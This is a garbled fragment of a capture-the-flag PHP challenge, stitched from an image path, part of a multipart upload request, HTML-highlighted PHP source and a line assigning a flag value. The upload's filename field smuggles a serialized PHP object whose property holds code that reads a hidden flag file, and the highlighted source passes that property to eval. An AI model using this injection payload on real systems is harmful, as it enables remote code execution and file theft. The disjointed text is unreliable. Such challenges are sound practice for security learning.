 Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:88:\"print_r(file_get_contents(\"/opt/lampp/htdocs/Here_1
s_7he_fl4g_buT_You_Cannot_see.php\"));\";}"
Content-Type: application/octet-stream
-----------------------------286951102710950--
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>}<br />if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'phpinfo'</span><span style="color:
#007700">]))<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color: #007700">=&nbsp;new&nbsp;</span><span
style="color: #0000BB">OowoO</span><span style="color: #007700">();<br />}<br />else<br
/>{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#DD0000">'index.php'</span><span style="color: #007700">));<br />}<br /></span><span
style="color: #0000BB">?&gt;<br /></span>
</span>
</code><?php
$flag="CTF{4d96e37f4be998c50aa586de4ada354a}";